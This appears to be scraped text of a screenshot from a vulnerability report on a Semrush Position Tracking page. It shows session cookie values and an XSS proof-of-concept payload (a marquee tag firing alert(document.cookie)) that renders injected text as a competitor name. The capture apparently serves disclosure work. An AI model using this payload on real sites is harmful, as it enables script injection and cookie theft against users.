 https://www.semrush.com/tracking/rankings_distribution/1616892.html?volume_type=local&domain_1=domain.com
Search
semrush
Features Prices Help News Webinars Academy Blog Company
Back to Main Menu
All Reports Input domain, keyword or... Search Projects +
oh
Dashboard
Position Tracking 0%
Recommended to set up (11)
POSITION TRACKING CAMPAIGNS
Search
oh
Dashboard > Projects > oh > Position Tracking
Position Tracking: oh
Device & Location: Bangor, Wales, United Kingd... (Google) Last Update: 2 hours ago Keywords: 1 Competitors: 1 Volume: Local Type: Organic
ref_code=""; n_userid=LuWkzVtNw4tEyU9kA20tAg==; firstVisitLangPopover=1531822992046; localization=%7B%22locale%22%3A%22en%22%7D;
usertype=Free-User; userdata=%7B%22tz%22%3A%22GMT+4.5%22%2C%22ol%22%3A%22en%22%7D; utz=UTC;
wp13557=UWYYADDDDDDAKYXJYAC-TBUX-XTMV-CUJL-AJZIJVHACWHTDAJYLUBWV-JCHI-XTAH-BYIA-JUABHMHTLHYBDlLtkNlo_Jht;
visit_first=1531823032472; org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en; uvts=7kq9yhI19oyR10BO; db=us
Payload: "><u>XSS Vulnerability</u><marquee+onstart='alert(document.cookie)'>XSS
OK
Rankings Distribution
Domain Visibility Estimated Traffic TOP 3
17 Jul Diff 17 Jul Diff
1. domain.com 0.00% 0 0 0 0
2. XSS Vulnerability 0.00% 0 0 0 0
Rankings in TOP 3
Domain # keywords in TOP 3 New
17 Jul Diff
1. domain.com 0 0 0
2. XSS Vulnerability 0 0 0